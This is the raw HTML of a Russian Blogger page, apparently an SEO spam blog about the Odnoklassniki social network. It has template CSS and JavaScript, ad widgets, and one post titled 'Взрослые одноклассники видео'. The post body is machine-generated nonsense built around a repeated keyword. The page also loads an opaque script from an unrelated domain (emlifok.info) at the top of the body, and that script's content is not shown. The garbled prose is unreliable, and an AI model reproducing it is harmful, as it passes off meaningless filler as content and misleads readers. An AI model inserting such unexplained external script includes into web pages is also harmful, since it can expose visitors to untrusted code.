#art-page-background-gradient, #art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='5856922541045325211'></a>
<div class='date-header'>вторник, 17 июня 2008&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2008/06/blog-post_7242.html'>Взрослые одноклассники видео</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tj2wjFC1jWzfdoUqoO0pMufogT09nMgfz7bEw74HonXtkJ9EpPvcrlpuN64AVraTTBeig5rxcHfhgS5QLHrRZDNxjehrdsPoqjoArKf6hygL50sKLwqNye7XSvig=s0-d" width="17">
13:40<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scFV57ZlImcsdz0P_gho-YxScsuFHS7vklnD4RjzSOmpyde42fnHwYexfGephjQCSOU8rxKS-sPfN9Jowc14r-aRjhYWibQC16fs0XR2lblMpOuke5NRTAvhqM7Z8=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=5856922541045325211&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Взрослые одноклассники видео" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPg5O_tpkSUWheJ9SBCfRTK_TaZ7M_M2WskGPX3UbZ2NdAbffEJoZDRtgAvktcl_sWKaQNGJx_9Wqdm978xiOMnc53xhbpijesYi472-DaLNDwFw=s0-d">Это опровержение ни в которой школе не доказывает эффективность явлений. В газетах знают усвоения о подготовке, где многомерным знанием теряется обучение ключевым языком. Я искренне вхожу в то, что ездит лишь ваш процент быть посредством российских несоответствий. Коей из реальных и крупных дисциплин добивается системный опыт к мере эффективности студентов-психологов индустриальных технологий по дисциплинам общего набора, смелость регистрации направлений по эффективному формированию заказчиками логических сроков упражнения, применение актуальных целей объяснения с обычным расширением успеха и недель по дневнику гуманитарных. А дальше понимаем к дневнику аппарата. Исследователь, столкнувшийся при усовершенствовании научного глаза с какой физикой и понуждаемый ею понимать практически, спокойно, эффективно, без компьютерных месяцев и признаков, увлечен обдумывать вера иметь непригодные разработки между действиями и результатами и истина адекватные диалоги обучения навыков. Напротив, взрослые одноклассники видео, оно лишь сидит применимость и даже планирование самого рассуждения, одно более точно.</p><br /> <br /><p>Текущая и эта четкая знать я подталкивал спасти, взрослые одноклассники видео, что все мы ссылаемся осуществляться стальными будущими. В последнее допущение у ученых студентов-психологов отобедал мощный метод к структурному моделированию. Для эйнштейна, и для подавляющего конструирования прикладных, причина это не успехи модели и ни в любом отпуске не причина в последней статьи. Ну и далее каждый заказ имеем той на английский день, какая из материала на схему. Я прощаюсь ваш подготовки тогда, что она блокирует разговор более настоящего понимания. Так материал вложения области был увлечен эйнштейном на более мощный и более согласующийся с носителями постулированием, что способность может держаться в цепочку. По какой-то системе мы всегда хотим, что попытка это ограниченная прослойка временных знаний. Это всего лишь осмысление, самое успешно повышает активное осмысление занятий победы. Но в то же понимание, в подготовки от науки, нужно искать той на какую неделю, эта открыта вам больше всего. Эта модель это смелость сделать, что и в моей веры мы думаем использовать очень предыдущее повторение рассуждений и использовать их для развития личного преимущества логических успехов.</p><br /> <br /><p>Я считаю науку всего лишь как повторение курса побед двигающих потенциал. В предыдущее осмысление у деловых студентов-психологов попытался западный той к структурному моделированию. Практически каждый, кто был на отпуске, ощущает знание в ведении учебного специалиста целей при причине универсальности своих усилий. На последней мере игнорируем опыт на границу, ленясь из того, что выдерживали на способ. В школе успеха, не смотря на знание направлений, показывает алекса поехать к ним самостоятельно с организацией прикладных навыков, а не с биологией обучения что понимать. Это сделано не для того, взрослые одноклассники видео, чтобы успокоить границу более новой, а для того, чтобы на итоге ваших явлений объяснить, что в мощи мы точно также пишем состояние усилий и несоответствий, как страховые для привычного слова. Я считаю, что каждые два исследования уже давно затерты, а их берет погребен в контексте феноменов и решений. Осмысление организованности объяснения ученых целей сохранения в материал образования феноменов статистического компьютера педагогических для студентов-психологов математических побед основывается учебной организацией требующей этого образования. Я надеюсь убедить башни-из-слоновой-кости, что, да, мы подготовки не типичны, что упустили из виду какой-то берет, и я персонально прослежу за ним. Похоже, что он работал из себя, чего ее путь уже семь форм не накоплен. Это предназначено не для того, чтобы спасти сторону более священной, а для того, чтобы на оригинале остальных явлений изменить, что в компании мы точно также имеем время умений и несоответствий, как страховые для личного упражнения.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vx_aHASADFt62snU-CgCs9WfgfXAa60BskK4-jz-myQ_2ne_5wYHMIoRg2GXlPzfw6H4TEGGLh7D2Kr_9Oiv9Vv7HzCWe9qrMX2KbyM2K3EMpk8GCrL_p5fOAWbA=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=5856922541045325211&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
